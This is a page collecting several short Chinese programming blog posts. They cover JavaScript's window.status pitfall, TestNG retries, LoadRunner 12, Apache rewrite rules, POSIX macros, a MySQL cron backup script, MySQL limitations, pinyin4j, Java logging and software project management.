这个bug出现在一年前,当时自己大学还没毕业,刚刚进入一家公司实习。那个时候还没有用seajs或者requirejs那样的模块化管理的库,也没有用一个自执行的函数将要执行的代码包裹起来,于是bug就在这样的一个场景下诞生了。当时自己定位了比较久,也不知道status是window下的一个属性,所以请了高手帮忙定位,高手也是定位了半天才定位出来,只是凑巧将status换了一个名字就正常了,后来我问高手原因,他当时也答不出来,后来就一直没管它了,也忘记了。就在前几天,群里有人在讨论一些bug以及要注意的一些坑,我突然想起了一年前自己遇到过的坑,于是提了出来,在各位高手的讨论下终于搞懂了这个bug出现的原因以及原理,于是记录下,方便那些跟我一样做开发的同学能够绕过这些坑,少走弯路。
1.场景再现(为了方便最简化代码,当时的情景不像下面这么直白的提示错误):
咦,为什么这里status是一个数组,为什么会提示它没有push函数呢,这到底是为什么呢?这个bug对于当时初出茅庐的我来说简直就是一个大挑战,那个时候对调试还不熟,看到bug那个小心脏顿时就有点受不了了,紧张啊,抓狂啊随之而来。因为当时代码量比较多,所以当时不能一下子定位到这里的问题。
2.讨论
我们看到就因为变量名不同,却一个出错一个正常,难道不能将一个数组赋值给status吗?
我们看到将一个数组赋值给status是完全没有问题的,它是数组类型。既然是数组为什么就没有push方法呢?这个时候我们不防打印下status的类型
我们看到我们将一个数组赋值给status,按理说应该是object类型,可是这里却是string类型,string类型没有push方法,这时我们对于为什么报错就没有那么疑惑了。按这样理解的话,就是在给status赋值时确实是将一个数组赋给了它,但是就是在读取status时浏览器强制将status转化成了字符串。我们不防在chrome控制台看看。
看来我们的猜测是对的,赋值成功,在取值的时候将status强制转化为了字符串,那要是将一个对象赋值给status在读取status的时候是不是也会将status转化为json格式的字符串呢?
我们看到,浏览器并没有按我们的预期将它转化为一个json格式的字符串,而是转化为[object Object]这样的东东,这不是我们经常用来判断变量的类型吗?一般我们会调用Object.prototype.toString.call(变量)来查看变量类型,因为使用typeof太不靠谱。于是我们猜到在将status转化为字符串的时候是调用了toString方法。
难道status只能是字符串吗?想想status当初设计出来的初衷,它就是为了临时在状态栏展示一些用户信息,所以必须是字符串。这样理解的话就顺理成章了。
所以我们看到使用status来定义变量是不可行的,除非定义的status是string类型,但是有的人就说,经常用status,没啥问题啊。
看,用得挺好的,妥妥的啊。
我们再来看另外一种情况。
xx,报错了,咋回事?在项目中,由于我们的疏忽,有时候定义的变量忘记写var关键字都是时常有的事,在一个代码量很庞大的应用中,定位这样的一个bug肯定需要花费不少时间,而且很容易让人抓狂。
上面那种情况将一个数组赋值给status并调用push方法为啥不出错,这里就涉及到javascript变量作用域的问题了,因为一个自执行函数就是一个作用域,系统在查找这个变量时是先在这个作用域内进行查找,找不到就往上一层作用域中查找,直到作用域的最前端,没有找到就报错提示变量is not defined。这里因为在当前作用域中申明了变量status,所以不会去window环境下去查找status变量,所以是ok的,但是下面这种情况因为没有使用var进行变量的申明,所以status就会成为window下的变量,而status又是window下的一个固有属性,取值的时候只能是string类型,从而没有push方法,最终报错。
所以,为了不给自己制造那么多麻烦,在定义变量时应该尽量避免使用javascript中的关键字、保留字和window下的固有属性进行命名,这些都是坑,实际项目中应该多注意避免。
从以上分析中,我们看到全局的status可以设置,但是读取的时候却调用了toSting方法返回了字符串,这里我们可以利用es5提供的Object.defineProperty来模拟一下这种行为。代码如下:
var a = {}; Object.defineProperty(a, 'm', (function () { var _a = 'xx'; return { get : function () { return _a.toString(); }, set : function (v) { _a = v; } }; })()); |
利用Object.defineProperty方法,可以对一个变量或者属性进行监控,当直接赋值给变量的时候就会调用set方法,当直接读取变量的时候就会将调用tostring方法将变量转化为字符串。
我们看到我们模拟的行为和status默认的行为一模一样。
一年前遇到的bug今天才豁然开朗,这让我意识到针对任何一个小的bug都不应该放过,而要报着打破沙锅问到底的态度去探究,这样才可以看到别样的风景以及让自己更加专业。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
总体是利用
TestNG里面的IRetryAnalyzer、TestListenerAdapter接口来实现相关问题
1、定义一个自己的retryanalyzer
import org.testng.ITestResult; import org.testng.util.RetryAnalyzerCount; //这里集成自抽象类RetryAnalyzerCount,该抽象类实现了IRetryAnalyzer public class TestRetryAnalyzer extends RetryAnalyzerCount{ public TestRetryAnalyzer(){ setCount(1); } @Override public boolean retryMethod(ITestResult arg0) { // TODO Auto-generated method stub return true; } } |
2、定义自己的监听器,集成自TestListenerAdapter
import java.util.ArrayList; import java.util.Collections; import java.util.List; import org.testng.IResultMap; import org.testng.ITestContext; import org.testng.ITestResult; import org.testng.Reporter; import org.testng.TestListenerAdapter; import org.testng.ITestNGMethod; import org.testng.collections.Lists; import org.testng.collections.Objects; public class RetryTestListener extends TestListenerAdapter { private List<ITestNGMethod> m_allTestMethods = Collections.synchronizedList(Lists.<ITestNGMethod>newArrayList()); private List<ITestResult> m_passedTests = Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestResult> m_failedTests = Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestResult> m_skippedTests = Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestResult> m_failedButWSPerTests = Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestContext> m_testContexts= Collections.synchronizedList(new ArrayList<ITestContext>()); private List<ITestResult> m_failedConfs= Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestResult> m_skippedConfs= Collections.synchronizedList(Lists.<ITestResult>newArrayList()); private List<ITestResult> m_passedConfs= Collections.synchronizedList(Lists.<ITestResult>newArrayList()); public synchronized void onTestFailure(ITestResult arg0) { m_allTestMethods.add(arg0.getMethod()); m_failedTests.add(arg0); } @Override public void onFinish(ITestContext context) { for(int i=0;i<context.getAllTestMethods().length;i++){ System.out.println("~~~~~~~~~~"+context.getAllTestMethods()[i].getCurrentInvocationCount()); if(context.getAllTestMethods()[i].getCurrentInvocationCount()==2){ System.out.println("~~~~~~~~~~~~~~~~~"+context.getAllTestMethods()[i].getParameterInvocationCount()); System.out.println(context.getAllTestMethods()[i].ignoreMissingDependencies()); if (context.getFailedTests().getResults(context.getAllTestMethods()[i]).size() == 2 || context.getPassedTests().getResults(context.getAllTestMethods()[i]).size() == 1){ context.getFailedTests().removeResult(context.getAllTestMethods()[i]); } } } } ... } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.LR12是11.52的完成版本,确实觉得整体舒服多了,用起来不是那么别扭了,有些菜单的优化还是不错的
2.对于win8.1和ie11支持确实很好,采用了新的证书策略,效果不错
3.trueclient的录制模式还是和以前差不多
4.对于
手机端的模拟测试多了不少的平台,包括nexus7之类的平台也有了
5.录制支持chrome了,但是我用最新的33还是出现了无响应的问题,不过奇怪的是UFT12对chrome33这样的最新版本支持的很好。
6.提供了直接的端口代理录制模式,用起来很方便直接修改应用的代理地址到LR配置的地址就行了,但是用IE11走代理模式出现了请求录制成功,但返回的页面没有出现的情况,就是请求出去了,但是没返回到浏览器中的情况,实际就是还是没法用啊。
7.runtime setting的这类跟踪调试功能貌似增强了。
总结:
如果你已经习惯用lr11.52了,那么12还是非常值得升级的版本,确实很多地方人性了。
如果你还是传统用户,个人觉得11还是一个最合适的版本,至少用起来还是比12快不少。我的虚拟机是i7 930 2X2+4G内存+raid0硬盘,应该不算很差了。
如果某些特殊的东西实在LR11不支持,你可以试试LR12.
如果你还不知道怎么“
学习版”的话,LR12的默认50个用户策略和可能一直免费的License,会让你少处理很多东西。
如果你是新学LR,个人还是建议你用老版本,因为LR12真没啥学习资料。
如果你是老手,用LR12就和普通的一样,道理明白了新版本真没啥新意。
ps.貌似有个bug就是默认装完了第一次用Load generator的时候系统自动选的是localhost但是其实是没有这个负载生成机的,需要自己去列表里面添加一个再选择了才能跑负载。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
httpd.conf配置文件中加载了mod_rewrite.so模块
AllowOverride None 将None改为 All
把下面的内容保存为.htaccess文件放到应用入口文件的同级目录下
<IfModule mod_rewrite.c> RewriteEngine on RewriteCond %{REQUEST_FILENAME} !-d RewriteCond %{REQUEST_FILENAME} !-f RewriteRule ^(.*)$ index.php/$1 [QSA,PT,L] </IfModule> |
特别应该注意第二点,如果配置了虚拟目录,则虚拟目录也需要做同样修改,否则无法使用
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在头文件中定义了很多POSIX.1和XSI的符号。但是除了POSIX.1和XSI的定义之外,大多数实现在这些头文件中也加上了它们自己的定义。如果在编译一个程序时,希望它只使用POSIX定义而不使用任何实现自己定义的限制,那么就需要定义常量_POSIX_C_SOURCE。所有POSIX.1头文件中都使用此常量。当定义该常量时,就能排除任何实现专有的定义。
注:POSIX.1标准的以前版本都定义了_POSIX_SOURCE常量。在POSIX.1的2001版中,它被替换为_POSIX_C_SOURCE。
常量_POSIX_C_SOURCE及_XOPEN_SOURCE被称为
功能测试宏(feature
test macro)。所有功能测试宏都以下划线开始。当要使用它们时,通常在cc命令行中以下列方式定义:
cc -D_POSIX_C_SOURCE=200112 file.c
这使得C程序包括任何头文件之前,定义了功能测试宏。如果我们仅想使用POSIX.1定义,那么也可将源文件的第一行设置为:
#define _POSIX_C_SOURCE 200112
为使Single UNIX Specification v3的功能可由应用程序使用,需将常量_XOPEN_SOURCE定义为600。
Single UNIX Specification将c99实用程序定义为C编译环境的接口。随之,就可以用如下方式编译文件:
c99 -D_XOPEN_SOURCE=600 file.c -o file
为了在gcc C编译器中启用1999 ISO C扩展,可以使用-std = c99选项,如下所示:
gcc -D_XOPEN_SOURCE=600 -std=c99 file.c -o file
另一个功能测试宏是:__STDC__,它由符合ISO C标准的C编译器自动定义。这样就允许我们编写ISO C编译器和非ISO C编译器都能编译的程序。例如,为了利用ISO C原型功能(如果支持),一个头文件可能包含:
#ifdef __STDC__ void *myfunc( const char *, int ); #else void *myfunc(); #endif |
虽然,当今的大多数C编译器都支持ISO C标准,但在很多头文件中仍旧使用__STDC__功能测试宏。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、至少熟悉一种嵌入式芯片架构
最适合初学者的就是arm芯片
二、uboot的使用与移植
首先要了解uboot的启动流程,根据启动顺序,进行代码的修改、编译与移植
主要参考两本书:《Linux设备驱动程序》 《Linux设备驱动开发详解》
第一本书讲理论,第二本讲实践。
在学驱动开发的时候,会涉及许多内核知识(例如内核定时器、内核链表、并发等),首先先学会使用,千万不要去看它们的实现。并且在看驱动的时候,用到那部分知识,再去查看相关的运用。
四、linux内核
此部分在学习驱动半年后,对驱动十分熟悉的情况下,再去专门的研究内核。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
网上已经有部分关于
Linux下定期备份mysql的方法,但是很多步骤不够详细,不适合新手,自己琢磨了很久,终于搞定了。
1.Linux服务器一般是ssh协议,如果本地也是Linux环境,可以直接通过shell连接,命令: ssh -l root -p 8080 202.***.***.***
其中root为用户名,一般为root,8080为端口,202.***.***.***为服务器ip地址;
接下来会提示你输入密码,输入正确后即可进入服务器;
mkdir /mysql/mysqldata_bakeup
/mysql/mysqldata_bakeup为创建的路径,可以自定义;
3.创建并编辑文件在路径 /usr/sbin/bakmysql,命令:
vi /usr/sbin/bakmysql
此时会在/usr/sbin/路径下创建bakmysql文件,并进入bakmysql编辑状态,接着输入;
fn = ` date +%Y%m%d `
tar zcvf /mysql/mysqldata_bakeup/mysql$fn.tar.gz /mysql/data
或
mysqldump -u root -ppassword /mysql/data/yourdatabase > /mysql/mysqldata_bakeup/mysql$fn.sql
find /mysql/mysqldata_bakeup/ -type f -mtime +7 -exec rm -f {} \;
/mysql/mysqldata_bakeup/为备份数据保存路径,msql$fn.tar.gz为备份数据根据日期编号的名称,/mysql/data为服务器数据库的数据路径,yourdatabase为你要备份的数据库名;
注意其中第一句命令不是单引号,而是tab键上面的符号,且date前后需要有空格;
第二句命令有两种方法,第一种直接备份并压缩数据库数据源文件,第二种是利用mysql自带命令mysqldump导出数据库yourdatabase的sql文件;
第三句是删除7天前的备份文件,mtime是文件修改时间,如果没有修改过,则为创建时间;
4.修改文件bakmysql属性,使其可执行;
chmod +x /usr/sbin/bakmysql
5.修改/etc/crontab:
vi /etc/crontab
进入编辑状态,在最下面添加:
01 3 * * * root /usr/sbin/bakmysql
01 3 是每天凌晨3:01执行 bakmysql文件;
6.关于重启有时候并不需要,如果服务器在/etc/rc.d/init.d/路径下有crond服务,可以选择重启crond,命令:
/etc/rc.d/init.d/crond restart
7.最后退出服务器命令:exit
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
数据库系统是一种管理数据的系统,首先设计到数据,谈到数据就要从数据管理的历史来看数据库系统的发展。其中,达到数据库阶段后,我们开始来讨论我们这门课程。
先来看应用部分:
1、分析数据
设计使用数据库,首先要对问题进行分析。那么数据库世界中的问题不就围绕数据开展的嘛!所以先从数据开始分析。
数据分析时,由于人们往往不能对问题的解决一步到位。所以人们对数据库的分析也是一般从宏观到微观,采用抽象的办法来对数据进行逐步细化的分析。人们在对数据抽象过程中对数据抽象不同阶段得到四种模型。
由于人们在得到四种模型过程中是通过不断细化得到的,所以这些模型也自然形成了一种层次关系。这种层次关系各自解决不同层次的问题,层次之间通过映射来联系。这种数据库结构分析好之后就该动手设计了。
2、设计数据库
要设计数据库,先整体规划好,然后弄清楚需求。有了一个比较清晰的需求,下面针对各个模型进行具体的设计。
在概念模型设计中,一个比较重要的工具是E-R图,通过E-R图可以比较直观地了解将要开发的系统。如果一个好的系统设计出来,那么自然要上手尝试一下它的魅力。
3、使用
数据库的使用最基本的是
SQL语言,单独来说SQL语言其实就是对表的增删改查。而对SQL语言扩充之后的T-SQL也就是增加了一些流程控制。数据库语言的使用学会之后,就要学会对数据库的管理了。
4、管理
使用数据库系统的前提是该系统能保证数据的正确性和安全性,要能保证这些离不开对数据库系统的管理。数据正确性最直接的是使用约束,限制数据范围。其次是通过事务机制来保证随着系统运行,数据不会发生意外损失。系统中多个事务并行进行,就要对系统进行并行控制。最后最糟糕的情况,就一定能保证恢复原来的状态。
保证了数据的正确性仍然不能满足人们的需要,因为对数据的操作是有权限的,正如我们在程序设计中使用访问控制符来限定对数据操作一样。我们要对数据的安全进行管理,防止非法的操作及意外故障对系统的破坏。
再看理论部分:
应用总是要有相应的理论来支持和指导的,这里我们按照顺序从建表的理论开始
学习,在表设计中总要有个好坏的标准吧,盲目地建表会产生许多麻烦的问题,这就提出了范式。建表有了统一的标准后,接下来就是用表了即操作表,对表有许多的操作,你讲不出为什么能这么做总不行吧。所以下面就针对表的操作来研究这些操作的理论。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1、 对子查询的优化表现不佳。
2、 对复杂查询的处理较弱
3、 查询优化器不够成熟
4、 性能优化工具与度量信息不足
5、 审计功能相对较弱
6、 安全功能不成熟,甚至可以说很粗糙。没有用户组与角色的概念,没有回收权限的功能(仅仅可以授予权限)。当一个用户从不同的主机/网络以同样地用户名/密码登录之后,可能被当作完全不同的用户来处理。没有类似于
Oracle的内置的加密功能。
7、身份验证功能是完全内置的。不支持LDAP,Active Directory以及其它类似的外部身份验证功能。
8、
Mysql Cluster可能与你的想象有较大差异。
9、存储过程与触发器的功能有限。
10、垂直扩展性较弱。
11、不支持MPP(大规模并行处理)。
12、支持SMP(对称多处理器),但是如果每个处理器超过4或8个核(core)时,Mysql的扩展性表现较差。
13、对于时间、日期、间隔等时间类型没有秒以下级别的存储类型。
14、可用来编写存储过程、触发器、计划事件以及存储函数的语言功能较弱。
15、没有基于回滚(roll-back)的恢复功能,只有前滚(roll-forward)的恢复功能。
16、不支持快照功能。
17、不支持
数据库链(database link)。有一种叫做Federated的存储引擎可以作为一个中转将查询语句传递到远程服务器的一个表上,不过,它功能很粗糙并且漏洞很多。
18、数据完整性检查非常薄弱,即使是基本的完整性约束,也往往不能执行。
19、优化查询语句执行计划的优化器提示非常少。
20、只有一种表连接类型:嵌套循环连接(nested-loop),不支持排序-合并连接(sort-merge join)与散列连接(hash join)。
21、大部分查询只能使用表上的单一索引;在某些情况下,会存在使用多个索引的查询,但是查询优化器通常会低估其成本,它们常常比表扫描还要慢。
22、不支持位图索引(bitmap index)。每种存储引擎都支持不同类型的索引。大部分存储引擎都支持B-Tree索引。
23、管理工具较少,功能也不够成熟。
24、没有成熟能够令人满意的IDE工具与调试程序。可能不得不在文本编辑器中编写存储过程,并且通过往表(调试日志表)中插入记录的方式来做调试。
25、每个表都可以使用一种不同的存储引擎。
26、每个存储引擎在行为表现、特性以及功能上都可能有很大差异。
27、大部分存储引擎都不支持外键。
28、默认的存储引擎(MyISAM)不支持事务,并且很容易损坏。
29、最先进最流行的存储引擎InnoDB由Oracle拥有。
30、有些执行计划只支持特定的存储引擎。特定类型的Count查询,在这种存储引擎中执行很快,在另外一种存储引擎中可能会很慢。
31、执行计划并不是全局共享的,,仅仅在连接内部是共享的。
32、全文搜索功能有限, 只适用于非事务性存储引擎。 Ditto用于地理信息系统/空间类型和查询。
33、没有资源控制。一个完全未经授权的用户可以毫不费力地耗尽服务器的所有内存并使其崩溃,或者可以耗尽所有CPU资源。
34、没有集成商业智能(business intelligence), OLAP 多维数据集等软件包。
35、没有与Grid Control类似的工具(http://solutions.mysql.com/go.php?id=1296&t=s)
36、没有类似于RAC的功能。如果你问”如何使用Mysql来构造RAC”,只能说你问错了问题。
37、不支持用户自定义类型或域(domain)。
38、 每个查询支持的连接的数量最大为61。
39、MySQL支持的
SQL语法(ANSI SQL标准)的很小一部分。不支持递归查询、通用表表达式(Oracle的with 语句)或者窗口函数(分析函数)。支持部分类似于Merge或者类似特性的SQL语法扩展,不过相对于Oracle来讲功能非常简单。
40、 不支持功能列(基于计算或者表达式的列,Oracle11g 开始支持计算列,以及早期版本就支持虚列(rownum,rowid))。
41、不支持函数索引,只能在创建基于具体列的索引。
42、不支持物化视图。
43、不同的存储引擎之间,统计信息差别很大,并且所有的存储引擎支持的统计信息都只支持简单的基数(cardinality)与一定范围内的记录数(rows-in-a-range)。 换句话说,数据分布统计信息是有限的。更新统计信息的机制也不多。
44、没有内置的负载均衡与故障切换机制。
45、复制(Replication)功能是异步的,并且有很大的局限性。例如,它是单线程的(single-threaded),因此一个处理能力更强的Slave的恢复速度也很难跟上处理能力相对较慢的Master。
46、 Cluster并不如想象的那么完美。或许我已经提过这一点,但是这一点值得再说一遍。
47、数据字典(INFORMATION_SCHEMA)功能很有限,并且访问速度很慢(在繁忙的系统上还很容易发生崩溃)。
48、不支持在线的Alter Table操作。
49、不支持Sequence。
50、类似于ALTER TABLE或CREATE TABLE一类的操作都是非事务性的。它们会提交未提交的事务,并且不能回滚也不能做灾难恢复。Schame被保存在文件系统上,这一点与它使用的存储引擎无关。
我本人比较关心的几点:
1、对子查询的优化表现不佳
2、对复杂查询的处理较弱
4、性能优化工具与度量信息不足
12、支持SMP(对称多处理器),但是如果每个处理器超过4或8个核(core)时,Mysql的扩展性表现较差。
15、没有基于回滚(roll-back)的恢复功能,只有前滚(roll-forward)的恢复功能。
18、数据完整性检查非常薄弱,即使是基本的完整性约束,也往往不能执行。
20、只有一种表连接类型:嵌套循环连接(nested-loop),不支持排序-合并连接(sort-merge join)与散列连接(hash join)。
21、大部分查询只能使用表上的单一索引;在某些情况下,会存在使用多个索引的查询,但是查询优化器通常会低估其成本,它们常常比表扫描还要慢。
26、每个存储引擎在行为表现、特性以及功能上都可能有很大差异。
28、默认的存储引擎(MyISAM)不支持事务,并且很容易损坏。
30、有些执行计划只支持特定的存储引擎。特定类型的Count查询,在这种存储引擎中执行很快,在另外一种存储引擎中可能会很慢。
31、执行计划并不是全局共享的,仅仅在连接内部是共享的。
33、没有资源控制。一个完全未经授权的用户可以毫不费力地耗尽服务器的所有内存并使其崩溃,或者可以耗尽所有CPU资源。
45、复制(Replication)功能是异步的,并且有很大的局限性。例如,它是单线程的(single-threaded),因此一个处理能力更强的Slave的恢复速度也很难跟上处理能力相对较慢的Master。
46、Cluster并不如想象的那么完美。或许我已经提过这一点,但是这一点值得再说一遍。
47、数据字典(INFORMATION_SCHEMA)功能很有限,并且访问速度很慢(在繁忙的系统上还很容易发生崩溃)。
48、不支持在线的Alter Table操作。
50、类似于ALTER TABLE或CREATE TABLE一类的操作都是非事务性的。它们会提交未提交的事务,并且不能回滚也不能做灾难恢复。Schame被保存在文件系统上,这一点与它使用的存储引擎无关。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
有时候为了方便操作程序的开发,需要将汉字转为拼音等操作。下面这个是自己结合网上的资料,加上自己在公司项目中的亲自实践。完整的实现了将汉字转为拼音的操作。这个Demo只是负责将其转换,在main方法中
测试,在实际需要中,只需要调用这个类中的方法即可。
首先贴出测试结果:
测试参数:
汉字转换为拼音
汉字转换为拼音
main测试方法的代码:
1 public static void main(String[] args) {
2 System.out.println(ToFirstChar("汉字转换为拼音").toUpperCase()); //转为首字母大写
3 System.out.println(ToPinyin("汉字转换为拼音"));
4 }
本功能的实现时利用
java开源库,开发此程序需要一个jar包。本人用的是pinyin4j-2.5.0.jar。网上可以直接下载,也可以在其官网进行下载。在此不祥述。如果实在不乐意,可以点击下载将进行这个jar包的下载。
贴出实现该Demo的源码:
1 package com.red.test; 2 3 import net.sourceforge.pinyin4j.PinyinHelper; 4 import net.sourceforge.pinyin4j.format.HanyuPinyinCaseType; 5 import net.sourceforge.pinyin4j.format.HanyuPinyinOutputFormat; 6 import net.sourceforge.pinyin4j.format.HanyuPinyinToneType; 7 import net.sourceforge.pinyin4j.format.exception.BadHanyuPinyinOutputFormatCombination; 8 9 /** 10 * 汉字转换为拼音 11 * @author Red 12 */ 13 public class PinyinDemo { 14 /** 15 * 测试main方法 16 * @param args 17 */ 18 public static void main(String[] args) { 19 System.out.println(ToFirstChar("汉字转换为拼音").toUpperCase()); //转为首字母大写 20 System.out.println(ToPinyin("汉字转换为拼音")); 21 } 22 /** 23 * 获取字符串拼音的第一个字母 24 * @param chinese 25 * @return 26 */ 27 public static String ToFirstChar(String chinese){ 28 String pinyinStr = ""; 29 char[] newChar = chinese.toCharArray(); //转为单个字符 30 HanyuPinyinOutputFormat defaultFormat = new HanyuPinyinOutputFormat(); 31 defaultFormat.setCaseType(HanyuPinyinCaseType.LOWERCASE); 32 defaultFormat.setToneType(HanyuPinyinToneType.WITHOUT_TONE); 33 for (int i = 0; i < newChar.length; i++) { 34 if (newChar[i] > 128) { 35 try { 36 pinyinStr += PinyinHelper.toHanyuPinyinStringArray(newChar[i], defaultFormat)[0].charAt(0); 37 } catch (BadHanyuPinyinOutputFormatCombination e) { 38 e.printStackTrace(); 39 } 40 }else{ 41 pinyinStr += newChar[i]; 42 } 43 } 44 return pinyinStr; 45 } 46 47 /** 48 * 汉字转为拼音 49 * @param chinese 50 * @return 51 */ 52 public static String ToPinyin(String chinese){ 53 String pinyinStr = ""; 54 char[] newChar = chinese.toCharArray(); 55 HanyuPinyinOutputFormat defaultFormat = new HanyuPinyinOutputFormat(); 56 defaultFormat.setCaseType(HanyuPinyinCaseType.LOWERCASE); 57 defaultFormat.setToneType(HanyuPinyinToneType.WITHOUT_TONE); 58 for (int i = 0; i < newChar.length; i++) { 59 if (newChar[i] > 128) { 60 try { 61 pinyinStr += PinyinHelper.toHanyuPinyinStringArray(newChar[i], defaultFormat)[0]; 62 } catch (BadHanyuPinyinOutputFormatCombination e) { 63 e.printStackTrace(); 64 } 65 }else{ 66 pinyinStr += newChar[i]; 67 } 68 } 69 return pinyinStr; 70 } 71 } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
因为不想导入Log4j的jar,项目只是
测试一些东西,因此选用了JDK 自带的Logging,这对于一些小的项目或者自己测试一些东西是比较好的选择。
Log4j中是通过log4j.properties这个配置文件控制日志的输出,
java logging中是通过logging.properties文件完成类似的功能。
Logging.properties文件位于JDK安装路径的 jre/lib/目录下,直接上配置文件:
handlers= java.util.logging.ConsoleHandler .level= INFO java.util.logging.FileHandler.pattern = %h/java%u.log java.util.logging.FileHandler.limit = 50000 java.util.logging.FileHandler.count = 1 java.util.logging.FileHandler.formatter = java.util.logging.XMLFormatter java.util.logging.ConsoleHandler.level = INFO java.util.logging.ConsoleHandler.formatter = java.util.logging.SimpleFormatter |
既想要输入在控制台,又想要收入在文件中,如下进行设置。
handlers= java.util.logging.FileHandler, java.util.logging.ConsoleHandler
log文件的格式要求设置如下行:
java.util.logging.FileHandler.pattern = %h/java%u.log
具体的表示如何定义,可以查看java logging format api 进行设置。
通过上述设置就可以实现将日志输入到指定文件的要求了。但是有时候只是希望某些类的文件输出到制定,这样调试起来更清晰些,为了实现个要求还要再进行些设置。
com.jason.logger.LoggerDemo.level = ALL
com.spt.logger.LoggerDemo.handlers = java.util.logging.FileHandler
“com.spt.logger.LoggerDemo”是“Logger”的名字,它要和代码中指定的Logger相匹配。
c程序使用中,代码如下:
private static Logger log = Logger.getLogger(LoggerDemo.class.getName());
对了,还忘记了logging 的几个级别做一下介绍:
SEVERE (最高级别)
WARNING
INFO
CONFIG
FINE
FINER
FINEST (最低级别)
简单的使用这些已经足够了,再复杂的使用,个人感觉就要上log4j 了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近在与一位总经理交流的时候,他谈到他们公司的软件研发管理,说:“我们公司最大的问题是项目不能按时完成,总要一拖再拖。”他问我有什么办法能改变这个境况。从这样一个问题开始,在随后的交谈中,又引出他一连串在软件研发管理中的遇到的问题,包括:
. 现有代码质量不高,新来的开发人员接手时宁愿重写,也不愿意看别人留下的“烂”代码,怎么办?
. 重构会造成回退,怎样避免?
. 有些开发人员水平相对不高,如何保证他们的代码质量?
. 软件研发到底需不需要文档?
. 要求提交代码前做Code Review,而开发人员不做,或敷衍了事,怎么办?
. 当有开发人员在开发过程中遇到难题,
工作无法继续,因而拖延进度,怎么解决?
. 如何提高开发人员的主观能动性?
其实,每个软件研发团队的管理者都面临着或曾经面临过这些问题,也都有着自己的管理“套路”来应对这些问题。我把我的“套路”再此絮叨絮叨。
1. 项目不能按时完成,总要一拖再拖,怎么改变?
找解决办法前,当然要先知道问题为什么会出现。这位总经理说:“总会不断地有需求要改变和新需求提出来,使原来的开发计划不得不延长。”原来如此。知道根源,当然解决办法也就有了,那就是“
敏捷”。敏捷开发因其迭代(Iterative)和增量(Incremental)的思想与实践,正好适合“需求经常变化和增加”的项目和产品。在我讲述了敏捷的一些概念,特别是Scrum的框架后,总经理也表示了对“敏捷”的认同。
其实仔细想想,这里面还有一个非常普遍的问题。对于产品的交付时间或项目的完成时间,往往由高级管理层根据市场情况决策和确定。在很多软件企业中,这些决策者在决策时往往忽略了一个重要的参数,那就是团队的生产率(Velocity)。生产率需要量化,而不是“拍脑门子”感觉出来的。敏捷开发中有关于如何估算生产率的方法。所以使用敏捷,在估算产品交付时间或项目完成时间时,是相对较准确的。Scrum创始人之一的Jeff Sutherland说,他在一个风险投资团队做敏捷教练时,团队中的资深合伙人会向所有的待投资企业问同一个问题:“你们是否清楚团队的生产率?”而这些企业都很难做出明确的答复。软件企业要想给产品定一个较实际的交付日期,就首先要弄清楚自己的软件生产率。
2. 现有代码质量不高,新来的开发人员接手时宁愿重写,也不愿意看别人留下的“烂”代码,怎么办?
这可能是很多
软件开发工程师都有过的体验,在接手别人的代码时,看不懂、无法加新功能,读代码读的头疼。这说明什么?排除接手人个人水平的因素,这说明旧代码可读性、可扩展性比较差。怎么办?这时,也许重构是一种两全其美的办法。接手人重构代码,既能改善旧代码的可读性和可扩展性,又不至于因重写代码带来的时间上的风险。
从接手人心理的角度看,重构还有一个好的副作用,就是代码重构之后,接手人觉得那些原来的“烂”代码被修改成为自己引以自豪的新成就。《Scrum敏捷软件开发》的作者Mike Cohn写到过:“我的女儿们画了一幅特别令人赞叹的杰作后,她们会将它从学校带回家,并想把它展示在一个明显的位置,也就是冰箱上面。有一天,在工作中,我用C++代码实现了某个特别有用的策略模式的程序。因为我认定冰箱门适合展示我们引以为豪的任何东西,所以我就将它放上去了。如果我们一直对自己工作的质量特别自豪,可以骄傲地将它和孩子的艺术品一样展示在冰箱上,那不是很好吗?”所以这个积极的促进作用,将使得接手人感觉修改的代码是自己的了,而且期望能够找到更多的可以重构的东西。
3. 重构会造成回退,怎样避免?
重构确实很容易造成回退(Regression)。这时,重构会起到与其初衷相反的作用。所以我们应该尽可能多地增加
单元测试。有些老产品,旧代码,可能没有或者没有那么多的单元测试。但我们至少要在重构前,增加对要重构部分代码的单元测试。基于重构目的的单元测试,应该遵循以下的原则(见《重构》第4章:构筑测试体系):
- 编写未臻完善的测试并实际运行,好过对完美测试的无尽等待。测试应该是一种风险驱动行为,所以不要去测试那些仅仅读写一个值域的访问函数,应为它们太简单了,不大可能出错。
- 考虑可能出错的边界条件,把测试火力集中在哪儿。扮演“程序公敌”,纵容你心智中比较促狭的那一部分,积极思考如何破坏代码。
- 当事情被公认应该会出错时,别忘了检查是否有异常如期被抛出。
- 不要因为“测试无法捕捉所有
Bug”,就不撰写测试代码,因为测试的确可以捕捉到大多数Bug。
- “花合理时间抓出大多数Bug”要好过“穷尽一生抓出所有Bug”。因为当测试数量达到一定程度之后,测试效益就会呈现递减态势,而非持续递增。
说到《重构》这本书,其实在每个重构方法中都有“作法(Mechanics)”一段,在重构的实践中按照上面所述的步骤进行是比较稳妥的,同时也能避免很多不经意间制造的回退出现。 4. 要求提交代码前做Code Review,而开发人员不做,或敷衍了事,怎么办?
